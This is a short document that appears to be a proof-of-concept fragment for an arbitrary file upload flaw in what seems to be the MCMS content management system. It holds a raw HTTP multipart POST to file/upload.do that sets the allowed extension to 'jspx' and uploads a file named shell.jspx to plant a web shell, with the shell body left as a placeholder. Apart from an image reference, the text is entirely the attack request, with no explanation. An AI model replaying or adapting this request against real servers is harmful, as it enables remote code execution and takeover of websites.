 POST /mcms_war_exploded/file/upload.do HTTP/1.1
Host: 192.168.112.1:8080
Content-Length: 9090
Origin: http://192.168.112.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZYgpTBkK2o9EtQod
Accept: */*
Referer: http://192.168.112.1:8080/mcms_war_exploded/ms/app/-1/edit.do?modelId=86&modelCode=12010000&modelTitle=%E5%BA%94%E7%94%A8%E8%AE%BE%E7%BD%AE
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=ACC5AEA9C524D706A63A5B5A2E21068B; pageno_cookie=1
Connection: close
------WebKitFormBoundaryZYgpTBkK2o9EtQod
Content-Disposition: form-data; name="uploadPath"
/appLogo
------WebKitFormBoundaryZYgpTBkK2o9EtQod
Content-Disposition: form-data; name="isRename"
true
------WebKitFormBoundaryZYgpTBkK2o9EtQod
Content-Disposition: form-data; name="allowedFile"
jspx
------WebKitFormBoundaryZYgpTBkK2o9EtQod
Content-Disposition: form-data; name="appId"
true
------WebKitFormBoundaryZYgpTBkK2o9EtQod
Content-Disposition: form-data; name="file"; filename="shell.jspx"
shell_Code
------WebKitFormBoundaryZYgpTBkK2o9EtQod--